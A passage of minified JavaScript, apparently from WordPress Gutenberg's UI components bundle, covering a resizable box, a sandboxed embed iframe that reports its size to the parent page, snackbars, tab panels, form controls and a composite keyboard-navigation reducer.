s=this.parentNode;s&&(n=i?this.resizableRight-this.parentLeft:s.offsetWidth+(this.parentLeft-this.resizableLeft),r=c?this.resizableBottom-this.parentTop:s.offsetHeight+(this.parentTop-this.resizableTop))}else"window"===this.props.bounds?this.window&&(n=i?this.resizableRight:this.window.innerWidth-this.resizableLeft,r=c?this.resizableBottom:this.window.innerHeight-this.resizableTop):this.props.bounds&&(n=i?this.resizableRight-this.targetLeft:this.props.bounds.offsetWidth+(this.targetLeft-this.resizableLeft),r=c?this.resizableBottom-this.targetTop:this.props.bounds.offsetHeight+(this.targetTop-this.resizableTop));return n&&Number.isFinite(n)&&(e=e&&e<n?e:n),r&&Number.isFinite(r)&&(t=t&&t<r?t:r),{maxWidth:e,maxHeight:t}},t.prototype.calculateNewSizeFromDirection=function(e,t){var n=this.props.scale||1,r=this.props.resizeRatio||1,o=this.state,a=o.direction,i=o.original,c=this.props,s=c.lockAspectRatio,l=c.lockAspectRatioExtraHeight,u=c.lockAspectRatioExtraWidth,d=i.width,f=i.height,h=l||0,p=u||0;return Ra("right",a)&&(d=i.width+(e-i.x)*r/n,s&&(f=(d-p)/this.ratio+h)),Ra("left",a)&&(d=i.width-(e-i.x)*r/n,s&&(f=(d-p)/this.ratio+h)),Ra("bottom",a)&&(f=i.height+(t-i.y)*r/n,s&&(d=(f-h)*this.ratio+p)),Ra("top",a)&&(f=i.height-(t-i.y)*r/n,s&&(d=(f-h)*this.ratio+p)),{newWidth:d,newHeight:f}},t.prototype.calculateNewSizeFromAspectRatio=function(e,t,n,r){var o=this.props,a=o.lockAspectRatio,i=o.lockAspectRatioExtraHeight,c=o.lockAspectRatioExtraWidth,s=void 0===r.width?10:r.width,l=void 0===n.width||n.width<0?e:n.width,u=void 0===r.height?10:r.height,d=void 0===n.height||n.height<0?t:n.height,f=i||0,h=c||0;if(a){var p=(u-f)*this.ratio+h,b=(d-f)*this.ratio+h,v=(s-h)/this.ratio+f,m=(l-h)/this.ratio+f,y=Math.max(s,p),g=Math.min(l,b),O=Math.max(u,v),k=Math.min(d,m);e=za(e,y,g),t=za(t,O,k)}else e=za(e,s,l),t=za(t,u,d);return{newWidth:e,newHeight:t}},t.prototype.setBoundingClientRect=function(){if("parent"===this.props.bounds){var e=this.parentNode;if(e){var t=e.getBoundingClientRect();this.parentLeft=t.left,this.parentTop=t.top}}if(this.props.bounds&&"string"!=typeof this.props.bounds){var n=this.props.bounds.getBoundingClientRect();this.targetLeft=n.left,this.targetTop=n.top}if(this.resizable){var r=this.resizable.getBoundingClientRect(),o=r.left,a=r.top,i=r.right,c=r.bottom;this.resizableLeft=o,this.resizableRight=i,this.resizableTop=a,this.resizableBottom=c}},t.prototype.onResizeStart=function(e,t){if(this.resizable&&this.window){var n,r=0,o=0;if(e.nativeEvent&&function(e){return Boolean((e.clientX||0===e.clientX)&&(e.clientY||0===e.clientY))}(e.nativeEvent)){if(r=e.nativeEvent.clientX,o=e.nativeEvent.clientY,3===e.nativeEvent.which)return}else e.nativeEvent&&Aa(e.nativeEvent)&&(r=e.nativeEvent.touches[0].clientX,o=e.nativeEvent.touches[0].clientY);if(this.props.onResizeStart)if(this.resizable)if(!1===this.props.onResizeStart(e,t,this.resizable))return;this.props.size&&(void 0!==this.props.size.height&&this.props.size.height!==this.state.height&&this.setState({height:this.props.size.height}),void 0!==this.props.size.width&&this.props.size.width!==this.state.width&&this.setState({width:this.props.size.width})),this.ratio="number"==typeof this.props.lockAspectRatio?this.props.lockAspectRatio:this.size.width/this.size.height;var a=this.window.getComputedStyle(this.resizable);if("auto"!==a.flexBasis){var i=this.parentNode;if(i){var c=this.window.getComputedStyle(i).flexDirection;this.flexDir=c.startsWith("row")?"row":"column",n=a.flexBasis}}this.setBoundingClientRect(),this.bindEvents();var s={original:{x:r,y:o,width:this.size.width,height:this.size.height},isResizing:!0,backgroundStyle:Ia(Ia({},this.state.backgroundStyle),{cursor:this.window.getComputedStyle(e.target).cursor||"auto"}),direction:t,flexBasis:n};this.setState(s)}},t.prototype.onMouseMove=function(e){if(this.state.isResizing&&this.resizable&&this.window){if(this.window.TouchEvent&&Aa(e))try{e.preventDefault(),e.stopPropagation()}catch(e){}var t=this.props,n=t.maxWidth,r=t.maxHeight,o=t.minWidth,a=t.minHeight,i=Aa(e)?e.touches[0].clientX:e.clientX,c=Aa(e)?e.touches[0].clientY:e.clientY,s=this.state,l=s.direction,u=s.original,d=s.width,f=s.height,h=this.getParentSize(),p=Ba(h,this.window.innerWidth,this.window.innerHeight,n,r,o,a);n=p.maxWidth,r=p.maxHeight,o=p.minWidth,a=p.minHeight;var b=this.calculateNewSizeFromDirection(i,c),v=b.newHeight,m=b.newWidth,y=this.calculateNewMaxFromBoundary(n,r),g=this.calculateNewSizeFromAspectRatio(m,v,{width:y.maxWidth,height:y.maxHeight},{width:o,height:a});if(m=g.newWidth,v=g.newHeight,this.props.grid){var O=Na(m,this.props.grid[0]),k=Na(v,this.props.grid[1]),w=this.props.snapGap||0;m=0===w||Math.abs(O-m)<=w?O:m,v=0===w||Math.abs(k-v)<=w?k:v}this.props.snap&&this.props.snap.x&&(m=Ha(m,this.props.snap.x,this.props.snapGap)),this.props.snap&&this.props.snap.y&&(v=Ha(v,this.props.snap.y,this.props.snapGap));var j={width:m-u.width,height:v-u.height};if(d&&"string"==typeof d)if(La(d,"%"))m=m/h.width*100+"%";else if(La(d,"vw")){m=m/this.window.innerWidth*100+"vw"}else if(La(d,"vh")){m=m/this.window.innerHeight*100+"vh"}if(f&&"string"==typeof f)if(La(f,"%"))v=v/h.height*100+"%";else if(La(f,"vw")){v=v/this.window.innerWidth*100+"vw"}else if(La(f,"vh")){v=v/this.window.innerHeight*100+"vh"}var _={width:this.createSizeForCssProperty(m,"width"),height:this.createSizeForCssProperty(v,"height")};"row"===this.flexDir?_.flexBasis=_.width:"column"===this.flexDir&&(_.flexBasis=_.height),this.setState(_),this.props.onResize&&this.props.onResize(e,l,this.resizable,j)}},t.prototype.onMouseUp=function(e){var t=this.state,n=t.isResizing,r=t.direction,o=t.original;if(n&&this.resizable){var a={width:this.size.width-o.width,height:this.size.height-o.height};this.props.onResizeStop&&this.props.onResizeStop(e,r,this.resizable,a),this.props.size&&this.setState(this.props.size),this.unbindEvents(),this.setState({isResizing:!1,backgroundStyle:Ia(Ia({},this.state.backgroundStyle),{cursor:"auto"})})}},t.prototype.updateSize=function(e){this.setState({width:e.width,height:e.height})},t.prototype.renderResizer=function(){var e=this,t=this.props,n=t.enable,r=t.handleStyles,o=t.handleClasses,a=t.handleWrapperStyle,i=t.handleWrapperClass,c=t.handleComponent;if(!n)return null;var s=Object.keys(n).map((function(t){return!1!==n[t]?B.createElement(Pa,{key:t,direction:t,onResizeStart:e.onResizeStart,replaceStyles:r&&r[t],className:o&&o[t]},c&&c[t]?c[t]:null):null}));return B.createElement("div",{className:i,style:a},s)},t.prototype.render=function(){var e=this,t=Object.keys(this.props).reduce((function(t,n){return-1!==Ka.indexOf(n)||(t[n]=e.props[n]),t}),{}),n=Ia(Ia(Ia({position:"relative",userSelect:this.state.isResizing?"none":"auto"},this.props.style),this.sizeStyle),{maxWidth:this.props.maxWidth,maxHeight:this.props.maxHeight,minWidth:this.props.minWidth,minHeight:this.props.minHeight,boxSizing:"border-box",flexShrink:0});this.state.flexBasis&&(n.flexBasis=this.state.flexBasis);var r=this.props.as||"div";return B.createElement(r,Ia({ref:this.ref,style:n,className:this.props.className},t),this.state.isResizing&&B.createElement("div",{style:this.state.backgroundStyle}),this.props.children,this.renderResizer())},t.defaultProps={as:"div",onResizeStart:function(){},onResize:function(){},onResizeStop:function(){},enable:{top:!0,right:!0,bottom:!0,left:!0,topRight:!0,bottomRight:!0,bottomLeft:!0,topLeft:!0},style:{},grid:[1,1],lockAspectRatio:!1,lockAspectRatioExtraWidth:0,lockAspectRatioExtraHeight:0,scale:1,resizeRatio:1,snapGap:0},t}(B.PureComponent);var Ua=function(e){var t=e.className,n=e.showHandle,r=void 0!==n&&n,o=Object(i.a)(e,["className","showHandle"]),s={width:null,height:null,top:null,right:null,bottom:null,left:null},l="components-resizable-box__handle",u="components-resizable-box__side-handle",f="components-resizable-box__corner-handle";return Object(c.createElement)(Wa,Object(a.a)({className:d()("components-resizable-box__container",r&&"has-show-handle",t),handleClasses:{top:d()(l,u,"components-resizable-box__handle-top"),right:d()(l,u,"components-resizable-box__handle-right"),bottom:d()(l,u,"components-resizable-box__handle-bottom"),left:d()(l,u,"components-resizable-box__handle-left"),topLeft:d()(l,f,"components-resizable-box__handle-top","components-resizable-box__handle-left"),topRight:d()(l,f,"components-resizable-box__handle-top","components-resizable-box__handle-right"),bottomRight:d()(l,f,"components-resizable-box__handle-bottom","components-resizable-box__handle-right"),bottomLeft:d()(l,f,"components-resizable-box__handle-bottom","components-resizable-box__handle-left")},handleStyles:{top:s,right:s,bottom:s,left:s,topLeft:s,topRight:s,bottomRight:s,bottomLeft:s}},o))};var Ga=function(e){var t=e.naturalWidth,n=e.naturalHeight,r=e.children,o=e.isInline,a=void 0!==o&&o,i=va()(),s=Object(Yn.a)(i,2),l=s[0],u=s[1].width;if(1!==c.Children.count(r))return null;var f={paddingBottom:t<u?n:n/t*100+"%"},h=a?"span":"div";return Object(c.createElement)(h,{className:"components-responsive-wrapper"},l,Object(c.createElement)(h,{style:f}),Object(c.cloneElement)(r,{className:d()("components-responsive-wrapper__content",r.props.className)}))},qa=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).trySandbox=e.trySandbox.bind(Object(w.a)(e)),e.checkMessageForResize=e.checkMessageForResize.bind(Object(w.a)(e)),e.iframe=Object(c.createRef)(),e.state={width:0,height:0},e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"componentDidMount",value:function(){this.trySandbox()}},{key:"componentDidUpdate",value:function(){this.trySandbox()}},{key:"isFrameAccessible",value:function(){try{return!!this.iframe.current.contentDocument.body}catch(e){return!1}}},{key:"checkMessageForResize",value:function(e){var t=this.iframe.current,n=e.data||{};if("string"==typeof n)try{n=JSON.parse(n)}catch(e){}if(t&&t.contentWindow===e.source){var r=n,o=r.action,a=r.width,i=r.height,c=this.state,s=c.width,l=c.height;"resize"!==o||s===a&&l===i||this.setState({width:a,height:i})}}},{key:"trySandbox",value:function(){if(this.isFrameAccessible()&&null===this.iframe.current.contentDocument.body.getAttribute("data-resizable-iframe-connected")){var e=Object(c.createElement)("html",{lang:document.documentElement.lang,className:this.props.type},Object(c.createElement)("head",null,Object(c.createElement)("title",null,this.props.title),Object(c.createElement)("style",{dangerouslySetInnerHTML:{__html:"\n\t\t\tbody {\n\t\t\t\tmargin: 0;\n\t\t\t}\n\t\t\thtml,\n\t\t\tbody,\n\t\t\tbody > div,\n\t\t\tbody > div > iframe {\n\t\t\t\twidth: 100%;\n\t\t\t}\n\t\t\thtml.wp-has-aspect-ratio,\n\t\t\tbody.wp-has-aspect-ratio,\n\t\t\tbody.wp-has-aspect-ratio > div,\n\t\t\tbody.wp-has-aspect-ratio > div > iframe {\n\t\t\t\theight: 100%;\n\t\t\t\toverflow: hidden; /* If it has an aspect ratio, it shouldn't scroll. */\n\t\t\t}\n\t\t\tbody > div > * {\n\t\t\t\tmargin-top: 0 !important; /* Has to have !important to override inline styles. */\n\t\t\t\tmargin-bottom: 0 !important;\n\t\t\t}\n\t\t"}}),this.props.styles&&this.props.styles.map((function(e,t){return Object(c.createElement)("style",{key:t,dangerouslySetInnerHTML:{__html:e}})}))),Object(c.createElement)("body",{"data-resizable-iframe-connected":"data-resizable-iframe-connected",className:this.props.type},Object(c.createElement)("div",{dangerouslySetInnerHTML:{__html:this.props.html}}),Object(c.createElement)("script",{type:"text/javascript",dangerouslySetInnerHTML:{__html:"\n\t\t\t( function() {\n\t\t\t\tvar observer;\n\n\t\t\t\tif ( ! window.MutationObserver || ! document.body || ! window.parent ) {\n\t\t\t\t\treturn;\n\t\t\t\t}\n\n\t\t\t\tfunction sendResize() {\n\t\t\t\t\tvar clientBoundingRect = document.body.getBoundingClientRect();\n\n\t\t\t\t\twindow.parent.postMessage( {\n\t\t\t\t\t\taction: 'resize',\n\t\t\t\t\t\twidth: clientBoundingRect.width,\n\t\t\t\t\t\theight: clientBoundingRect.height,\n\t\t\t\t\t}, '*' );\n\t\t\t\t}\n\n\t\t\t\tobserver = new MutationObserver( sendResize );\n\t\t\t\tobserver.observe( document.body, {\n\t\t\t\t\tattributes: true,\n\t\t\t\t\tattributeOldValue: false,\n\t\t\t\t\tcharacterData: true,\n\t\t\t\t\tcharacterDataOldValue: false,\n\t\t\t\t\tchildList: true,\n\t\t\t\t\tsubtree: true\n\t\t\t\t} );\n\n\t\t\t\twindow.addEventListener( 'load', sendResize, true );\n\n\t\t\t\t// Hack: Remove viewport unit styles, as these are relative\n\t\t\t\t// the iframe root and interfere with our mechanism for\n\t\t\t\t// determining the unconstrained page bounds.\n\t\t\t\tfunction removeViewportStyles( ruleOrNode ) {\n\t\t\t\t\tif( ruleOrNode.style ) {\n\t\t\t\t\t\t[ 'width', 'height', 'minHeight', 'maxHeight' ].forEach( function( style ) {\n\t\t\t\t\t\t\tif ( /^\\d+(vmin|vmax|vh|vw)$/.test( ruleOrNode.style[ style ] ) ) {\n\t\t\t\t\t\t\t\truleOrNode.style[ style ] = '';\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t} );\n\t\t\t\t\t}\n\t\t\t\t}\n\n\t\t\t\tArray.prototype.forEach.call( document.querySelectorAll( '[style]' ), removeViewportStyles );\n\t\t\t\tArray.prototype.forEach.call( document.styleSheets, function( stylesheet ) {\n\t\t\t\t\tArray.prototype.forEach.call( stylesheet.cssRules || stylesheet.rules, removeViewportStyles );\n\t\t\t\t} );\n\n\t\t\t\tdocument.body.style.position = 'absolute';\n\t\t\t\tdocument.body.style.width = '100%';\n\t\t\t\tdocument.body.setAttribute( 'data-resizable-iframe-connected', '' );\n\n\t\t\t\tsendResize();\n\n\t\t\t\t// Resize events can change the width of elements with 100% width, but we don't\n\t\t\t\t// get an DOM mutations for that, so do the resize when the window is resized, too.\n\t\t\t\twindow.addEventListener( 'resize', sendResize, true );\n\t\t} )();"}}),this.props.scripts&&this.props.scripts.map((function(e){return Object(c.createElement)("script",{key:e,src:e})})))),t=this.iframe.current.contentWindow.document;t.open(),t.write("<!DOCTYPE html>"+Object(c.renderToString)(e)),t.close()}}},{key:"render",value:function(){var e=this.props,t=e.title,n=e.onFocus;return Object(c.createElement)(_r,{iframeRef:this.iframe,title:t,className:"components-sandbox",sandbox:"allow-scripts allow-same-origin allow-presentation",onLoad:this.trySandbox,onFocus:n,width:Math.ceil(this.state.width),height:Math.ceil(this.state.height)})}}],[{key:"defaultProps",get:function(){return{html:"",title:""}}}]),t}(c.Component),$a=qa=Object(s.withGlobalEvents)({message:"checkMessageForResize"})(qa),Ya=n("iB/h"),Za=n("dvlR"),Ja=n.n(Za),Xa=n("HaE+"),Qa=n("ZO3Q");var ei=function(e){var t=e.notices,n=e.className,r=e.children,o=e.onRemove,i=void 0===o?S.noop:o,l=Object(s.useReducedMotion)(),u=Object(c.useState)((function(){return new WeakMap})),f=Object(Yn.a)(u,1)[0],h=Object(Qa.useTransition)(t,(function(e){return e.id}),{from:{opacity:0,height:0},enter:function(e){return function(){var t=Object(Xa.a)(Ja.a.mark((function t(n){return Ja.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,n({opacity:1,height:f.get(e).offsetHeight});case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()},leave:function(){return function(){var e=Object(Xa.a)(Ja.a.mark((function e(t){return Ja.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t({opacity:0});case 2:return e.next=4,t({height:0});case 4:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()},immediate:l});n=d()("components-snackbar-list",n);var p=function(e){return function(){return i(e.id)}};return Object(c.createElement)("div",{className:n},r,h.map((function(e){var t=e.item,n=e.key,r=e.props;return Object(c.createElement)(Qa.animated.div,{key:n,style:r},Object(c.createElement)("div",{className:"components-snackbar-list__notice-container",ref:function(e){return e&&f.set(t,e)}},Object(c.createElement)(Ya.a,Object(a.a)({},Object(S.omit)(t,["content"]),{onRemove:p(t)}),t.content)))})))};function ti(){return Object(c.createElement)("span",{className:"components-spinner"})}var ni=function(e){var t=e.tabId,n=e.onClick,r=e.children,o=e.selected,s=Object(i.a)(e,["tabId","onClick","children","selected"]);return Object(c.createElement)(M.a,Object(a.a)({role:"tab",tabIndex:o?null:-1,"aria-selected":o,id:t,onClick:n},s),r)},ri=function(e){function t(){var e;Object(g.a)(this,t);var n=(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).props,r=n.tabs,o=n.initialTabName;return e.handleClick=e.handleClick.bind(Object(w.a)(e)),e.onNavigate=e.onNavigate.bind(Object(w.a)(e)),e.state={selected:o||(r.length>0?r[0].name:null)},e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"handleClick",value:function(e){var t=this.props.onSelect,n=void 0===t?S.noop:t;this.setState({selected:e}),n(e)}},{key:"onNavigate",value:function(e,t){t.click()}},{key:"render",value:function(){var e=this,t=this.state.selected,n=this.props,r=n.activeClass,o=void 0===r?"is-active":r,a=n.className,i=n.instanceId,s=n.orientation,l=void 0===s?"horizontal":s,u=n.tabs,h=Object(S.find)(u,{name:t}),p=i+"-"+h.name;return Object(c.createElement)("div",{className:a},Object(c.createElement)(hr,{role:"tablist",orientation:l,onNavigate:this.onNavigate,className:"components-tab-panel__tabs"},u.map((function(n){return Object(c.createElement)(ni,{className:d()(n.className,Object(f.a)({},o,n.name===t)),tabId:i+"-"+n.name,"aria-controls":i+"-"+n.name+"-view",selected:n.name===t,key:n.name,onClick:Object(S.partial)(e.handleClick,n.name)},n.title)}))),h&&Object(c.createElement)("div",{"aria-labelledby":p,role:"tabpanel",id:p+"-view",className:"components-tab-panel__tab-content",tabIndex:"0"},this.props.children(h)))}}]),t}(c.Component),oi=Object(s.withInstanceId)(ri);function ai(e){var t=e.label,n=e.hideLabelFromVision,r=e.value,o=e.help,l=e.onChange,u=e.rows,d=void 0===u?4:u,f=e.className,h=Object(i.a)(e,["label","hideLabelFromVision","value","help","onChange","rows","className"]),p=Object(s.useInstanceId)(ai),b="inspector-textarea-control-".concat(p);return Object(c.createElement)(v,{label:t,hideLabelFromVision:n,id:b,help:o,className:f},Object(c.createElement)("textarea",Object(a.a)({className:"components-textarea-control__input",id:b,rows:d,onChange:function(e){return l(e.target.value)},"aria-describedby":o?b+"__help":void 0,value:r},h)))}var ii=function(e){var t=e.text,n=void 0===t?"":t,r=e.highlight,o=void 0===r?"":r;if(!o.trim())return n;var a=new RegExp("(".concat(Object(S.escapeRegExp)(o),")"),"gi");return Object(c.__experimentalCreateInterpolateElement)(n.replace(a,"<mark>$&</mark>"),{mark:Object(c.createElement)("mark",null)})};var ci=function(e){return Object(c.createElement)("div",{className:"components-tip"},Object(c.createElement)(r.SVG,{width:"24",height:"24",viewBox:"0 0 24 24"},Object(c.createElement)(r.Path,{d:"M20.45 4.91L19.04 3.5l-1.79 1.8 1.41 1.41 1.79-1.8zM13 4h-2V1h2v3zm10 9h-3v-2h3v2zm-12 6.95v-3.96l-1-.58c-1.24-.72-2-2.04-2-3.46 0-2.21 1.79-4 4-4s4 1.79 4 4c0 1.42-.77 2.74-2 3.46l-1 .58v3.96h-2zm-2 2h6v-4.81c1.79-1.04 3-2.97 3-5.19 0-3.31-2.69-6-6-6s-6 2.69-6 6c0 2.22 1.21 4.15 3 5.19v4.81zM4 13H1v-2h3v2zm2.76-7.71l-1.79-1.8L3.56 4.9l1.8 1.79 1.4-1.4z"})),Object(c.createElement)("p",null,e.children))},si=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).onChange=e.onChange.bind(Object(w.a)(e)),e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"onChange",value:function(e){this.props.onChange&&this.props.onChange(e.target.checked)}},{key:"render",value:function(){var e,t,n=this.props,r=n.label,o=n.checked,a=n.help,i=n.instanceId,s=n.className,l="inspector-toggle-control-".concat(i);return a&&(e=l+"__help",t=Object(S.isFunction)(a)?a(o):a),Object(c.createElement)(v,{id:l,help:t,className:d()("components-toggle-control",s)},Object(c.createElement)(Er,{id:l,checked:o,onChange:this.onChange,"aria-describedby":e}),Object(c.createElement)("label",{htmlFor:l,className:"components-toggle-control__label"},r))}}]),t}(c.Component),li=Object(s.withInstanceId)(si),ui=n("BZp5");function di(e){return Object(B.useState)(e)[0]}var fi=n("AXvK"),hi=n("ouKs");function pi(e){for(var t,n=[[]],r=function(){var e=t.value,r=n.find((function(t){return!t[0]||t[0].groupId===e.groupId}));r?r.push(e):n.push([e])},o=Object(ui.c)(e);!(t=o()).done;)r();return n}function bi(e){for(var t,n=[],r=Object(ui.c)(e);!(t=r()).done;){var o=t.value;n.push.apply(n,o)}return n}function vi(e){return e.slice().reverse()}var mi=n("iYXd");function yi(e,t){if(t)return null==e?void 0:e.find((function(e){return e.id===t&&!e.disabled}))}function gi(e,t){return function(e){return"function"==typeof e}(e)?e(t):e}var Oi=n("KCH1");function ki(e,t){return Boolean(t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_PRECEDING)}function wi(e,t){return e.findIndex((function(e){return!(!e.ref.current||!t.ref.current)&&ki(t.ref.current,e.ref.current)}))}function ji(e){for(var t,n=0,r=Object(ui.c)(e);!(t=r()).done;){var o=t.value.length;o>n&&(n=o)}return n}function _i(e){for(var t=pi(e),n=ji(t),r=[],o=0;o<n;o+=1)for(var a,i=Object(ui.c)(t);!(a=i()).done;){var c=a.value;c[o]&&r.push(Object(ui.b)(Object(ui.b)({},c[o]),{},{groupId:c[o].groupId?""+o:void 0}))}return r}function Di(e,t,n){for(var r,o=ji(e),a=Object(ui.c)(e);!(r=a()).done;)for(var i=r.value,c=0;c<o;c+=1){var s=i[c];if(!s||n&&s.disabled){var l=0===c&&n?Object(mi.a)(i):i[c-1];i[c]=l&&t!==(null==l?void 0:l.id)&&n?l:{id:"__EMPTY_ITEM__",disabled:!0,ref:{current:null},groupId:null==l?void 0:l.groupId}}}return e}var Si={id:null,ref:{current:null}};function Ci(e,t){return e.filter((function(e){return e.groupId===t}))}var Pi={horizontal:"vertical",vertical:"horizontal"};function Mi(e,t,n){return n in e?[].concat(e.slice(0,n),[t],e.slice(n)):[].concat(e,[t])}function Ei(e){var t=e.map((function(e,t){return[t,e]})),n=!1;return t.sort((function(e,t){var r=e[0],o=e[1],a=t[0],i=t[1],c=o.ref.current,s=i.ref.current;return c&&s?ki(c,s)?(r>a&&(n=!0),-1):(r<a&&(n=!0),1):0})),n?t.map((function(e){e[0];return e[1]})):e}function xi(e,t){var n=Ei(e);e!==n&&t(n)}function Ii(e,t){var n=Object(B.useRef)([]);Object(B.useEffect)((function(){for(var r,o=function(e){for(var t,n=e[0],r=e.slice(1),o=null==n||null===(t=n.ref.current)||void 0===t?void 0:t.parentElement,a=function(){var e=o;if(r.every((function(t){return e.contains(t.ref.current)})))return{v:o};o=o.parentElement};o;){var i=a();if("object"==typeof i)return i.v}return Object(hi.a)(o).body}(e),a=new IntersectionObserver((function(){!!n.current.length&&xi(e,t),n.current=e}),{root:o}),i=Object(ui.c)(e);!(r=i()).done;){var c=r.value;c.ref.current&&a.observe(c.ref.current)}return function(){a.disconnect()}}),[e])}function Ti(e,t){"function"==typeof IntersectionObserver?Ii(e,t):function(e,t){Object(B.useEffect)((function(){var n=setTimeout((function(){return xi(e,t)}),250);return function(){return clearTimeout(n)}}))}(e,t)}function zi(e,t){var n=e.unstable_virtual,r=e.rtl,o=e.orientation,a=e.items,i=e.groups,c=e.currentId,s=e.loop,l=e.wrap,u=e.pastIds,d=e.shift,f=e.unstable_moves,h=e.unstable_includesBaseElement,p=e.initialVirtual,b=e.initialRTL,v=e.initialOrientation,m=e.initialCurrentId,y=e.initialLoop,g=e.initialWrap,O=e.initialShift,k=e.hasSetCurrentId;switch(t.type){case"registerGroup":var w=t.group;if(0===i.length)return Object(ui.b)(Object(ui.b)({},e),{},{groups:[w]});var j=wi(i,w);return Object(ui.b)(Object(ui.b)({},e),{},{groups:Mi(i,w,j)});case"unregisterGroup":var _=t.id,D=i.filter((function(e){return e.id!==_}));return D.length===i.length?e:Object(ui.b)(Object(ui.b)({},e),{},{groups:D});case"registerItem":var S,C=t.item,P=i.find((function(e){var t;return null===(t=e.ref.current)||void 0===t?void 0:t.contains(C.ref.current)})),M=Object(ui.b)({groupId:null==P?void 0:P.id},C),E=wi(a,M),x=Object(ui.b)(Object(ui.b)({},e),{},{items:Mi(a,M,E)});return k||f||void 0!==m?x:Object(ui.b)(Object(ui.b)({},x),{},{currentId:null===(S=Object(mi.a)(x.items))||void 0===S?void 0:S.id});case"unregisterItem":var I=t.id,T=a.filter((function(e){return e.id!==I}));if(T.length===a.length)return e;var z=u.filter((function(e){return e!==I})),N=Object(ui.b)(Object(ui.b)({},e),{},{pastIds:z,items:T});if(c&&c===I){var R=h?null:Object(mi.b)(Object(ui.b)(Object(ui.b)({},N),{},{currentId:z[0]}));return Object(ui.b)(Object(ui.b)({},N),{},{currentId:R})}return N;case"move":var A=t.id;if(void 0===A)return e;var H=u.filter((function(e){return e!==c&&e!==A})),L=c?[c].concat(H):H,F=Object(ui.b)(Object(ui.b)({},e),{},{pastIds:L});if(null===A)return Object(ui.b)(Object(ui.b)({},F),{},{unstable_moves:f+1,currentId:Object(mi.b)(F,A)});var V=yi(a,A);return Object(ui.b)(Object(ui.b)({},F),{},{unstable_moves:V?f+1:f,currentId:Object(mi.b)(F,null==V?void 0:V.id)});case"next":if(null==c)return zi(e,Object(ui.b)(Object(ui.b)({},t),{},{type:"first"}));var B=r&&"vertical"!==o,K=B?vi(a):a,W=K.find((function(e){return e.id===c}));if(!W)return zi(e,Object(ui.b)(Object(ui.b)({},t),{},{type:"first"}));var U=!!W.groupId,G=K.indexOf(W),q=K.slice(G+1),$=Ci(q,W.groupId);if(t.allTheWay){var Y=Object(mi.a)(B?Ci(K,W.groupId):vi($));return zi(e,Object(ui.b)(Object(ui.b)({},t),{},{type:"move",id:null==Y?void 0:Y.id}))}var Z=function(e){return e&&Pi[e]}(U?o||"horizontal":o),J=s&&s!==Z,X=U&&l&&l!==Z,Q=t.hasNullItem||!U&&J&&h;if(J){var ee=function(e,t,n){var r=e.findIndex((function(e){return e.id===t}));return[].concat(e.slice(r+1),n?[Si]:[],e.slice(0,r))}(X&&!Q?K:Ci(K,W.groupId),c,Q),te=Object(mi.a)(ee,c);return zi(e,Object(ui.b)(Object(ui.b)({},t),{},{type:"move",id:null==te?void 0:te.id}))}if(X){var ne=Object(mi.a)(Q?$:q,c),re=Q?(null==ne?void 0:ne.id)||null:null==ne?void 0:ne.id;return zi(e,Object(ui.b)(Object(ui.b)({},t),{},{type:"move",id:re}))}var oe=Object(mi.a)($,c);return zi(e,!oe&&Q?Object(ui.b)(Object(ui.b)({},t),{},{type:"move",id:null}):Object(ui.b)(Object(ui.b)({},t),{},{type:"move",id:null==oe?void 0:oe.id}));case"previous":var ae=!!!i.length&&h,ie=zi(Object(ui.b)(Object(ui.b)({},e),{},{items:vi(a)}),Object(ui.b)(Object(ui.b)({},t),{},{type:"next",hasNullItem:ae}));return Object(ui.b)(Object(ui.b)({},ie),{},{items:a});case"down":var ce=d&&!t.allTheWay,se=_i(bi(Di(pi(a),c,ce))),le=s&&"horizontal"!==s&&h,ue=zi(Object(ui.b)(Object(ui.b)({},e),{},{orientation:"vertical",items:se}),Object(ui.b)(Object(ui.b)({},t),{},{type:"next",hasNullItem:le}));return Object(ui.b)(Object(ui.b)({},ue),{},{orientation:o,items:a});case"up":var de=d&&!t.allTheWay,fe=_i(vi(bi(Di(pi(a),c,de)))),he=h,pe=zi(Object(ui.b)(Object(ui.b)({},e),{},{orientation:"vertical",items:fe}),Object(ui.b)(Object(ui.b)({},t),{},{type:"next",hasNullItem:he}));return Object(ui.b)(Object(ui.b)({},pe),{},{orientation:o,items:a});case"first":var be=Object(mi.a)(a);return zi(e,Object(ui.b)(Object(ui.b)({},t),{},{type:"move",id:null==be?void 0:be.id}));case"last":var ve=zi(Object(ui.b)(Object(ui.b)({},e),{},{items:vi(a)}),Object(ui.b)(Object(ui.b)({},t),{},{type:"first"}));return Object(ui.b)(Object(ui.b)({},ve),{},{items:a});case"sort":return Object(ui.b)(Object(ui.b)({},e),{},{items:Ei(a),groups:Ei(i)});case"setVirtual":return Object(ui.b)(Object(ui.b)({},e),{},{unstable_virtual:gi(t.virtual,n)});case"setRTL":return Object(ui.b)(Object(ui.b)({},e),{},{rtl:gi(t.rtl,r)});case"setOrientation":return Object(ui.b)(Object(ui.b)({},e),{},{orientation:gi(t.orientation,o)});case"setCurrentId":var me=Object(mi.b)(Object(ui.b)(Object(ui.b)({},e),{},{currentId:gi(t.currentId,c)}));return Object(ui.b)(Object(ui.b)({},e),{},{currentId:me,hasSetCurrentId:!0});case"setLoop":return Object(ui.b)(Object(ui.b)({},e),{},{loop:gi(t.loop,s)});case"setWrap":return Object(ui.b)(Object(ui.b)({},e),{},{wrap:gi(t.wrap,l)});case"setShift":return Object(ui.b)(Object(ui.b)({},e),{},{shift:gi(t.shift,d)});case"setIncludesBaseElement":return Object(ui.b)(Object(ui.b)({},e),{},{unstable_includesBaseElement:gi(t.includesBaseElement,h)});case"reset":return 